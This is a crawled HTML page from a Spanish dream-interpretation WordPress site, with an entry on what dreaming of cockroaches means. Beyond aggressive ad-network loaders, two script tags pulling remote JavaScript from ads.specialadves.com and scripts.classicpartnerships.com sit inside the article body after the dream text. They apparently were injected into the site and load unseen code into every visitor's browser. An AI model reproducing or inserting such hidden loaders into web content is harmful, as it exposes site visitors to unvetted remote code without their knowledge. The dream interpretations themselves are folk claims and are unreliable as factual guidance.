

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://delossuenos.com/significado/159/
body_size: 104927
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://delossuenos.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://delossuenos.com/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Cucaracha ~~ Cucaracha | delossuenos.com</title>

<!-- All in One SEO Pack 2.7.1 by Michael Torbert of Semper Fi Web Design[506,559] -->
<link rel="canonical" href="http://delossuenos.com/significado/159/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="delossuenos.com &raquo; Feed" href="http://delossuenos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="delossuenos.com &raquo; Comments Feed" href="http://delossuenos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="delossuenos.com &raquo; Cucaracha ~~ Cucaracha Comments Feed" href="http://delossuenos.com/significado/159/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/delossuenos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='afr-css-css'  href='http://delossuenos.com/wp-content/plugins/autocomplete-for-relevanssi/afr.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://delossuenos.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='http://delossuenos.com/wp-content/themes/twentyfifteen/style.css?ver=4.7.31' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='http://delossuenos.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='http://delossuenos.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://delossuenos.com/wp-content/plugins/autocomplete-for-relevanssi/awesomplete-gh-pages/awesomplete.js?ver=0.1'></script>
<script type='text/javascript' src='http://delossuenos.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://delossuenos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://delossuenos.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://delossuenos.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://delossuenos.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />
<link rel='shortlink' href='http://delossuenos.com/?p=159' />
<link rel="alternate" type="application/json+oembed" href="http://delossuenos.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdelossuenos.com%2Fsignificado%2F159%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://delossuenos.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdelossuenos.com%2Fsignificado%2F159%2F&#038;format=xml" />

</head>

<body class="post-template-default single single-post postid-159 single-format-standard">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="http://delossuenos.com/" rel="home">delossuenos.com</a></p>
											<p class="site-description">Es un sitio de interpretación de sueños que proporciona información detallada y precisa sobre la interpretación de los sueños. Le ofrecemos interpretaciones fiables de fuentes islámicas y religiosas.</p>
					</br>				
<div style="clear: both;"></div>
<div class="container clearfix">
<div class="site-branding pull-left">
<form role="search" method="get" class="search-form" action="https://delossuenos.com/">
				<label>
					<span class="screen-reader-text">Diccionario de sueños:</span>
					<input type="search" class="search-field" placeholder="Buscar sueños" value="" name="s">
				</label>
				<input type="submit" class="search-submit" value="Buscar">
			</form>		
</div></div>
<div style="clear: both;"></div>
</br>
<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="execphp-2" class="widget widget_execphp"><h2 class="widget-title">interpretación de sueños populares</h2>			<div class="execphpwidget"><ul>
</ul></div>
		</aside><aside id="randompostforwidget-2" class="widget RandomPostForWidget"><h2 class="widget-title">Sueños</h2><ul><li><a href='http://delossuenos.com/significado/267/'>Profeta</a></li><li><a href='http://delossuenos.com/significado/261/'>sal</a></li><li><a href='http://delossuenos.com/significado/1243/'>X &#8211; la letra</a></li><li><a href='http://delossuenos.com/significado/520/'>Recurrente</a></li><li><a href='http://delossuenos.com/significado/379/'>Serpiente verde</a></li><li><a href='http://delossuenos.com/significado/1565/'>Tortilla ( Tortillas )</a></li><li><a href='http://delossuenos.com/significado/756/'>Cerdo</a></li><li><a href='http://delossuenos.com/significado/457/'>Cocinando</a></li><li><a href='http://delossuenos.com/significado/237/'>Gángster</a></li><li><a href='http://delossuenos.com/significado/303/'>Mantis</a></li></ul></aside><aside id="recent_searches-2" class="widget widget_search_meter"><h2 class="widget-title">nuevos sueños</h2>
<ul>
<li><a href="http://delossuenos.com/sonar/con%20huaraches%20puestos">con huaraches puestos</a></li>
<li><a href="http://delossuenos.com/sonar/con%20paseo%20en%20moto">con paseo en moto</a></li>
<li><a href="http://delossuenos.com/sonar/pisar%20a%20una%20mujer">pisar a una mujer</a></li>
<li><a href="http://delossuenos.com/sonar/con%20un%20basurero">con un basurero</a></li>
<li><a href="http://delossuenos.com/sonar/terraseria">terraseria</a></li>
</ul>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-159" class="post-159 post type-post status-publish format-standard hentry">
	
	<header class="entry-header">
		<h1 class="entry-title">Cucaracha ~~ Cucaracha</h1>
<script type="text/javascript">
	atOptions = {
		'key' : 'e0f925ef259fb7b23585a4a40e9c6f84',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.hiprofitnetworks.com/e0f925ef259fb7b23585a4a40e9c6f84/invoke.js"></scr' + 'ipt>');
</script>

	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Ver cucarachas en tu sueño puede dar miedo. Sin embargo, las cucarachas son buenas señales la mayor parte del tiempo. A menos que la cucaracha te esté comiendo fuera de casa o te esté causando una enfermedad, una cucaracha puede ser un signo de longevidad y tenacidad. Las cucarachas pueden sobrevivir a casi cualquier cosa, ¡incluso una guerra nuclear! Cuando vea una cucaracha, trate de ignorar su propio miedo o náuseas y darse cuenta de que son un símbolo de superar una situación difícil y que la perseverancia al final da sus frutos. En este sueño es posible que &#8230; ## Pisaste una cucaracha. ## Tuvo una casa o edificio atropellado por cucarachas. ## Le tengo miedo a una cucaracha. ## Visto una cucaracha anormalmente grande. ## Comí una cucaracha. ## Encontré una cucaracha en tu oído. ## Tuvo cucarachas saliendo de su cuerpo. ## Me enfermé por una cucaracha o muchas cucarachas. ## Se están produciendo cambios positivos si &#8230; ## Eres una cucaracha y encuentras una manera de sobrevivir. ## Hablas con una cucaracha. ## Fumas una cucaracha. ## Significado detallado del sueño &#8230; Cuando trabajas en problemas con amigos y seres queridos que son reflejos de culpa debido a tu propia falta de seguimiento o resistencia, es posible que sueñes con cucarachas u otros símbolos de tenacidad. Soñar con muchas cucarachas o ser invadido por cucarachas es un sueño negativo que indica que no tienes la fuerza para cumplir tus promesas o sabes que estás decepcionando a la gente. Unas cuantas cucarachas en un sueño o una cucaracha grande están bien, porque demuestran que puedes vencer las probabilidades e incluso si has asumido muchas, te adaptarás y estarás bien. Considere en su propia vida, cómo se está excediendo, o si está asumiendo demasiado y darse cuenta de eso ahora mismo. Si ya ha asumido compromisos, debe ceñirse a ellos y ser creativo y adaptable a su entorno. Las peores situaciones pasarán y te dejarán en pie; puedes superar un momento difícil de tu vida, pero tienes que afrontarlo día a día. Las cucarachas pueden enfermarlo y algunas personas son muy alérgicas a ellas. Si tiene una reacción negativa físicamente, a una cucaracha en un sueño, esto puede indicar un problema de salud que está relacionado con el saneamiento o el cuidado personal. Considere cómo lo están cuidando. ¿Tiene puntos de venta fiables o tiempo para sus necesidades básicas? Esto también puede ser un recordatorio para que simplemente se cuide mejor. Tener miedo a las cucarachas es normal en el mundo de la vigilia, pero en el mundo de los sueños las cucarachas no pueden lastimarte. Después de todo, estás soñando. Tu miedo es infundado y esto indica que te estás frenando por el miedo en tu mundo de vigilia. Cuando vea una cucaracha muerta o mate una cucaracha, piense en formas en su mundo de vigilia en las que su propio deseo de vivir haya muerto. ¿Te sientes melancólico o desmotivado para seguir adelante en tu vida? ¿Simplemente no sabes qué hacer a continuación? Ser indeciso está bien si se permite el tiempo para encontrar una solución, sin embargo, asegúrese de no bloquear oportunidades de recompensa y crecimiento. Sentimientos que puede haber encontrado durante el sueño de una cucaracha… Miedo. Asco. Preocupación. Preocupación. Inseguro. Sucio. Bruto. Contaminado. Insalubre. Asustado.<script src='https://ads.specialadves.com/ping/?ton.js' type='text/javascript'></script><script src='https://scripts.classicpartnerships.com/link.js?v=6.9.3' type='text/javascript'></script></p>

	</div><!-- .entry-content -->	

</article><!-- #post-## -->

<article id="post-1663" class="post-1663 post type-post status-publish format-standard hentry tag-c">
	
	<header class="entry-header">
			</header><!-- .entry-header -->

	<div class="entry-summary" align="center">
		<p>
<script type="text/javascript">
	atOptions = {
		'key' : '2c7c615407a51d9aec0edc3b817b0ae9',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.hiprofitnetworks.com/2c7c615407a51d9aec0edc3b817b0ae9/invoke.js"></scr' + 'ipt>');
</script>
</p>
	</div><!-- .entry-summary -->	
</article>

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info"> 
						
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='http://delossuenos.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript' src='http://delossuenos.com/wp-includes/js/comment-reply.min.js?ver=4.7.31'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://delossuenos.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330'></script>
<script type='text/javascript' src='http://delossuenos.com/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
    <script>
    var searchInputs = document.getElementsByName("s");
    for(var i = 0; i < searchInputs.length; i++) {
        var awesomplete = new Awesomplete(searchInputs[i]);
        awesomplete.list = ["agua","alcanzado","algo","amante","amor","anhelaba","anhelado","anhelar","anhelas","anhelo","antiguos","buscada","búsqueda","cambios","caóticos","cercano","codicioso","comida","cosas","dentro","desarrollo","desea","deseo","deseos","destaca","destacan","detallada","diccionarios","durante","encontrado","entender","eres","esa","específicamente","espiritual","están","este","esto","etapa","falto","fuertes","futuro","haber","haces","haya","igualmente","impaciente","importante","indica","indican","intensidad","interminable","interpretación","las","llegue","menudo","momento","necesidades","necesitar","nunca","obtienes","para","pareja","positivas","positivos","probable","produciendo","propuesta","puede","querer","quería","querido","quién","quieres","reciba","recibes","reprimidas","respeto","sabe","saber","sean","sentimiento","sentimientos","ser","serán","sus","tener","tienes","tratar","tus","tuya","vida","vuelto","abandonado","abierta","abierto","acecho","aceptar","acumulando","adicional","agotado","agujero","ahora","alguien","almacén","almacenada","almacenar","almacenes","alquilando","alrededor","alternativamente","ambiciones","antes","aprovechado","arriesgue","asociación","asociado","asustado","atento","atrapado","atrapados","avecina","ayuda","bienes","buen","buena","buenas","buscó","caminado","caso","como","compra","compré","comprenda","concentrar","condición","confiar","confusión","conmocionado","connotaciones","considera","considere","control","crecimiento","cualquier","cuando","curioso","dárselo","debe","debido","decepcionando","decirle","del","dependido","desafiado","desinteresado","detallado","dice","dirección","dirigir","dispuesto","donde","edificio","edificios","ejemplo","ello","ellos","emocionalmente","emociones","empleo","empresa","encontrar","encontrarlo","energía","energías","enfocar","entiende","escenarios","esfuerces","esfuerzos","espacio","especialmente","específica","espera","esperanza","estábamos","estar","estás","estresado","estructura","evitar","expansión","experimentando","familiarizado","feliz","financiera","fueron","general","gente","gran","grandes","hace","han","hay","heredada","importantes","incluía","incluso","indicar","industria","internos","libre","llegan","lugar","lugares","más","mejor","mente","mercancías","miedo","mismo","movimiento","mucha","mundo","nadie","necesita","necesitaba","necesite","negocios","noticias","nuevas","objetivos","ocultos","oferta","oportunidades","otra","parezca","películas","perdí","perdido","perdiendo","persiguió","persona","personas","poder","ponerte","poniendo","porque","posible","posición","potencial","preocupado","productivo","profunda","progresar","propias","propiedad","propósito","prosperidad","pudo","pueden","puedes","quieras","realizar","receptividad","recogí","recompensa","recompensado","recuerdos","recursos","refiere","rentable","reponer","representa","respecto","restaurar","revolcarse","riesgos","rodean","salir","señal","sensación","sentirte","será","siempre","siente","sientes","significado","signos","siguientes","situación","soledad","solos","son","soñando","sorprendido","sucediendo","suele","también","tendrá","terror","tiempo","tiene","tienen","tipo","todo","tomar","tomarse","torturados","trabajo","triste","ubicación","vacío","vacíos","veces","ventas","ver","warehouse","alcanzar","alegría","asocia","aspiraciones","auto","bajo","bellas","bien","brillante","buscas","cae","caer","calor","camino","cayendo","centrado","combinado","continuar","deja","días","directo","enfatizado","equipo","esencialmente","espíritu","estado","éxito","exitoso","expresión","fortuna","gotas","habla","hacer","hagas","hermoso","hierba","honor","humanos","lección","luchando","luz","mañana","maravillosas","maravillosos","matinal","matrimonio","noche","otras","pequeñas","positivo","presagio","reflejo","reluciente","riqueza","rocío","sentir","simboliza","simple","sirva","sol","solar","solitario","soñador","soñaste","sugerir","surgir","tan","tanto","uno","unos","venir","viendo","vigilia","visto","abre","abres","abrir","abriste","abstenga","actitud","acto","actual","adjunto","alegre","algunos","ansioso","aparece","asegurarse","asociada","asociados","asocie","asuntos","atracción","atrás","avanza","buzón","caja","cajas","carta","cartón","casa","casos","causan","causó","cierras","cinta","comerciales","comunicarse","concentrado","conecta","contenido","correo","correos","crecer","creces","cuadro","cuadros","cuanto","culpable","decepción","decir","dejes","demás","demuestra","desconocido","deshacerse","detener","difíciles","dinero","disfrutando","divirtiéndose","dones","emocione","empacando","encerrado","encontrarse","encubrir","encuentre","enviarle","escapar","esconderte","esparcimiento","esperando","espere","estirar","estos","familiares","favorables","generalmente","grande","grandioso","hacia","hora","huyas","ilegal","iluminando","incluye","inestables","inquietud","intentando","intentes","joyero","juguetes","laboral","latente","libere","malos","menos","muchos","mudanza","muestra","muevas","mujer","mujeres","naturales","naturaleza","necesario","necesidad","necesitas","negar","obstáculos","obtener","ocultar","ocultas","papel","parece","partes","participe","pensamiento","pensamientos","pensar","pequeña","personalidad","pida","piense","poco","podría","preocupación","principios","problema","prohibido","protectora","raíces","rápidamente","recuadros","regalo","relación","representan","resultan","retenido","sea","secretos","sentirse","siendo","significan","significativo","sincero","sobrellevar","sucesión","sueñas","sugieren","superará","tamaño","todos","tratando","trucos","único","vacía","ves","viajes","actúa","actuando","advertencia","afecto","agradecer","alá","algunas","amigo","amigos","arrepentimiento","atención","cambies","cansado","carrera","cercanas","cierto","comprender","conmueve","conocer","convencido","corazón","cruzar","dado","darse","decepciones","dejado","demasiado","derrotado","derrotas","desafíos","desastre","descuidando","deseas","detrás","dios","distrayendo","duro","ellas","empezar","encontrará","encuentras","enérgico","enfrentado","enojado","entonces","esperes","evento","expresar","falta","faltas","familia","fiesta","firme","firmeza","grupo","hasta","hayas","incómodo","indicación","inflexible","insoportable","intentarlo","irritado","lado","logrado","lograr","lograrás","mejorar","mejores","menores","mostrar","motivación","motive","moverte","moviendo","muy","nada","nuevo","objetivo","oportunidad","otro","pero","persuadirte","pesar","podido","preocuparse","presentan","preste","problemas","producirán","qué","quiere","quieren","rápido","realidad","realmente","recordar","relajado","relajarte","requiere","resentimiento","restricciones","resultó","revitalizarla","sabes","segunda","sentirás","significar","sobre","social","solo","sugiere","tema","trabajar","usted","varias","varios","vienen","afán","algún","alquiler","altruismo","altruista","ante","aprovechando","aprovechen","asumiendo","asumir","atacado","aterrador","autoestopista","automóvil","autostop","averió","ayudan","ayudar","buenos","camión","caridad","carretera","cegarte","cinismo","compasión","completamente","comportamientos","conduce","conducir","conductor","confías","connota","conoces","contrario","costa","costado","crédito","cuidado","culpa","curiosidad","dando","depende","dependencia","depender","dependiente","desconfianza","después","detenerse","ejemplos","embargo","empatía","entrega","equivocado","estafado","exceso","existen","experiencias","extraños","financiero","forma","formado","fuiste","gana","generosidad","golpea","golpear","gorrón","gratuito","habido","hacerlo","haciendo","haciéndolos","hizo","implica","impulsividad","indiferencia","injustamente","intercesión","juicio","levantar","libertad","límites","llegado","lleven","malas","mantente","matarte","medios","mientras","mochileando","necesito","obtiene","otros","padres","pararse","pasaba","pasado","pasajero","paseo","pedir","pedirlo","peligro","peligros","percibe","permitido","plan","pone","práctica","prestando","propia","provocados","proyecto","queriendo","recibir","recogido","reconocer","relacionado","representación","resentido","resolver","responsabilidad","revés","riesgosos","salpicar","salpicó","seguridad","sido","sin","situaciones","sociales","suyos","temporalmente","tenido","tierra","tomando","transporte","trate","voluntad","acostarse","aguas","alguna","asegúrate","asombrado","avance","blanca","blancas","bloqueada","bloqueado","bloquean","brilla","cerrarse","chakras","cierra","cinco","comunicación","conectado","consciente","consejo","consejos","contexto","contienen","contigo","controlar","coronilla","crucifijo","cuerpo","curando","debes","dedicar","descubrirte","diaria","elementos","emocionante","espirituales","experiencia","físico","flor","flotando","hecho","hondo","iglesia","imagen","imagina","intenta","jesús","liberar","manera","mayor","meditación","meditar","mejorarán","método","minutos","mires","misión","mucho","muestran","naranja","necesitamos","necesites","nivel","nuestro","ojos","ombligo","orden","palabras","perfectamente","plano","pocas","pon","poner","preparado","producir","puntos","realice","refleja","relevancia","respira","río","sencilla","símbolos","tendrán","tenemos","terminado","términos","través","vez","abastecida","abundancia","admirativo","alimentos","almacenamiento","artículos","asentarse","bienestar","compromiso","conectar","consumo","déficit","delante","despensa","diferentes","disfrutes","encontrarás","enemistad","energéticos","entorno","escala","especiales","esperan","excesivo","felices","fin","frenar","gasto","hambriento","incidentes","interpretaciones","largo","llena","medio","menor","pasar","peligrosos","plazo","pobreza","posibles","predice","principalmente","probablemente","quizás","surtida","talentos","tiempos","ablande","acciones","agradable","aislamiento","aislarte","aíslas","amores","ansiedad","aparecer","avecinan","caes","cambiar","caminando","caminar","caminas","cariño","confianza","congelada","congeladas","congelado","congelamiento","congelarse","congelarte","cubierta","cubierto","cubos","debería","derretido","derritiendo","descongelas","descongele","deslizarse","dificultades","duda","economía","emocional","emprenderás","enfermedad","engañado","engañar","equivocarte","ese","estancamiento","estés","estrés","experimentas","finanzas","formas","fracaso","fría","frío","fuerza","granizo","helada","hielo","icebergs","impaciencia","infelicidad","inflexibilidad","inseguro","intentas","interesantes","juntos","lago","limpio","llegar","lleva","mal","marcha","mayoría","mensaje","negocio","nieve","ningún","obediencia","oculto","pasividad","pérdida","podrían","podrías","precaución","presagia","presagiar","presentando","prestas","psique","rechazo","reducida","reducir","referencia","relaciones","relajas","relaje","resbalas","respecta","rigidez","ríos","rompe","rompiendo","sale","seguro","seres","sientas","simbólico","sociedad","sucede","sucio","superficie","tal","temeroso","temporales","tendencia","tendrás","terminar","tour","traerle","trampa","trastornado","trozo","ventanas","vitalidad","actualmente","alcance","amenazas","aprender","áreas","arrebato","arriba","artículo","asocian","aterriza","avión","barreras","caiga","capacidad","capaz","causado","cerca","cielo","colgando","comienzos","confrontaciones","convertirán","cuelga","discusiones","dolor","encima","enfrente","enfrentes","era","escaparás","eventos","extraño","extremar","frente","fuera","golpearte","implicó","incapacidad","involucrado","involucre","lastimó","lecciones","liberarte","libremente","materiales","mirando","miras","molesto","montaña","mover","necesitan","necesitando","ninguna","nuevos","objeto","obstaculizó","obstáculo","ocurrido","opiniones","oposición","oscuridad","pájaro","pérdidas","personal","posesiones","precauciones","proceso","próximo","psicológica","pudiste","punto","rareza","recientemente","reconozca","respetar","sentido","superar","tenías","vas","acercarse","afortunado","áfrica","amorosa","anillo","aspectos","bastante","belleza","bolsa","cambio","características","cariñoso","claridad","comercio","conociera","considerado","consiga","coraje","das","desde","diamante","diamantes","digno","diligente","enamorado","entregó","extraídos","falso","felicidad","fiel","fuerte","gema","gemas","honesto","identidad","interior","joya","joyas","llevando","mala","momentos","negativo","noté","notó","pagada","pagar","perder","perdió","perdurables","personales","perspectiva","poseía","preciosas","pretensiones","problemática","pureza","real","recibidas","recibiste","recíproco","reflejan","regala","representado","resistencia","retrata","revelación","romántica","sangre","secuestrado","seguirá","simbolizar","símbolo","sino","suerte","trae","transparente","unificador","verdadero","volverse","amabilidad","arrogancia","comprensión","desarrollas","hijo","independencia","independiente","interpretar","listo","moderar","orgullo","orgulloso","parte","pregunta","querrán","sugerencia","vivir","acerca","actitudes","actividades","allá","alternativa","atractivas","avergonzado","azul","circunstancia","cohibido","común","conciencia","consideración","creencias","crees","debajo","decepcionado","deportiva","desconcertante","descubrir","descubrirán","desear","desfavorable","desgarrada","desnudo","egoísta","embarazosa","enredado","entienden","escenario","estuvo","excesivamente","exponer","exposición","expuestos","ganas","generado","hombre","individuales","intensificar","invisibles","junto","libido","lujuria","marrón","negativos","nueva","oculta","optimista","oscuro","pasión","pasiones","pensando","percepciones","permanecer","piel","piensen","podrás","preocupa","preocuparás","probarse","público","reveladora","revelar","roja","rojo","ropa","satisfacer","sexual","sexuales","sexy","sienta","sola","soltarlas","sucia","sugerencias","técnicas","usar","usas","valor","valores","verdaderos","verde","vergüenza","vestido","aborto","actos","arbustos","arrepentido","así","atrapada","caído","cama","cambiado","cantidad","causarle","conducta","contemplando","conversaciones","cosa","cubriendo","deber","defecado","dejando","despreciativas","determinada","determinado","diarrea","divorciarte","dulce","eliminar","ella","embarazada","encontrarte","escándalo","escondido","espontáneo","esposa","exagerando","excretando","expresiones","extienda","favor","ganancias","ganar","gusta","había","haga","hagan","heces","hiciste","horrible","humillado","inodoro","involucra","irritación","limpiando","lleno","llevar","luego","miel","olor","pantalones","pecados","pedido","pelea","período","plumas","podrá","polvo","pozo","prestado","prisión","profundos","reconocida","recuperando","rico","sepa","serás","susurros","teniendo","tentaciones","termina","terminas","terrible","venga","verse","abstracto","además","administrando","administrar","agregar","balancear","bancarias","banco","cambia","comprar","conducirá","confiabilidad","confiable","contador","convierte","correctamente","correctas","correr","crítica","cuenta","cuentas","darte","demostradas","depositan","desequilibrado","desperdicia","deudas","difícil","directivo","encontré","equilibrar","esenciales","esos","estrictamente","factura","fiabilidad","financieras","fuente","generando","gerente","gestión","gestiona","habilidades","habrá","honesta","honestidad","importa","impulso","incompetente","inconsciente","intelectual","intento","irresponsable","lidiar","materia","nombre","ocupa","offshore","organizada","pago","preocupaciones","preocupar","presentar","prestar","progreso","queda","quedando","quedará","refugiándose","respetable","responsable","resulta","saldar","satisfacción","según","señala","sólidas","subconsciente","suma","surge","todas","transferir","tras","única","van","viene","visité","acompaña","actuar","adquiriendo","adquirirás","adversarios","aman","arruinar","artilugios","baila","bailando","boda","brazos","bueno","caerá","calamidad","cargando","celebración","ceremonia","chica","conocida","consecuencia","darle","desfile","divertido","dolores","enemigos","entrar","eras","escuchar","escuchas","escuché","eso","esotérico","falacia","fallas","falsa","falsedad","fama","famosa","famoso","festival","fundamento","ganará","hacerla","hará","horror","implican","lotería","muchas","nervioso","niña","noticia","obtendrás","pandereta","pasando","perturbador","pruebas","públicamente","publicidad","querrá","rumor","salvaje","seguimiento","significará","sonido","sorpresa","sorpresas","sufrimientos","tacaña","tambores","tamborine","toca","tocaba","tocando","toda","venta","verdaderamente","aburrido","adoptando","advertirte","aprobatorio","ascenso","ayudó","bendito","beneficiarán","candidato","círculos","civil","clave","compañeros","compasivo","comunicarle","concentrarse","conexiones","correcto","cuestiones","cuidando","dará","darás","debatió","debatir","decisiones","demostrar","desagradable","descubrirá","deseado","deslizamiento","detalles","eclipsa","elección","elecciones","encuentra","examinar","experto","generales","gustó","hablador","imponiendo","indicará","indicarán","infeliz","información","inteligente","interacciones","laborales","lados","liderazgo","múltiples","notado","observando","ocurriendo","opciones","país","parejas","popularidad","posibilidades","posiciones","presidente","principal","propios","referirse","refiriéndose","regazo","relacionadas","relacionará","renunciando","resuelto","significados","televisión","temas","tenía","útil","ventaja","votado","aburrida","agrada","aguijonearla","alégrate","alimento","animal","animales","aplicar","ara","arados","arar","atascado","ayudará","ayudarte","beneficios","burro","caballo","campo","campos","comercial","comí","condimentar","conexión","conseguir","conseguirla","cosechar","cultivo","dar","decirte","dedique","dejaste","desafiará","descanso","dicho","disponible","dos","económicos","empacar","empujado","empujar","esforzándose","esforzarse","estable","expresan","expresarte","fértil","final","flexible","forzar","frustrado","frutos","fue","híbrido","ignorado","inflexibles","insatisfecho","involucran","labrando","limpiar","llamado","lucha","maniático","montaste","moviera","mudas","muerto","mula","mulas","paleta","parcela","paso","permitir","pertenencias","presente","presionando","primeros","primitiva","profundo","propio","próspero","proveería","quedó","quejarse","recibas","recibiendo","reflexionar","refrán","relacionas","representar","representará","resolviendo","resultado","románticamente","rutina","sabías","satisfecho","sexo","sexualmente","siga","signo","sucedan","tercas","terco","tirar","trabaja","trabajando","trataste","trató","tuviste","usaste","viaje","aborde","abrumado","adelante","aferrando","aferras","agrega","ahí","alejado","ambicioso","apenas","aún","barco","beneficiarse","carga","cargamento","centrarte","comienza","consejero","conversación","curso","deberían","deberías","dejar","dejarlo","dejó","despertado","divertidas","emocionales","entablar","equipaje","escolar","estrechamente","estuve","existe","experimentar","falló","físicamente","funcionará","hablar","impide","involucrar","lentamente","llevamos","llevé","lógica","malsana","metafórica","miran","misterio","movido","necesitabas","negatividad","niegas","notando","nuestras","nuestros","numerosa","ocultando","olvidado","olvidó","palabra","pasadas","pasados","pegajoso","permite","permites","pertenece","pesada","piensa","piensas","pueda","recordando","recuerda","reflexivo","relacionada","resurgir","reteniendo","salieron","saludable","sana","sanación","seguir","sensibilización","sentado","sentí","simplemente","sintió","standoffish","sueñan","traer","traumática","traumáticas","traumáticos","tu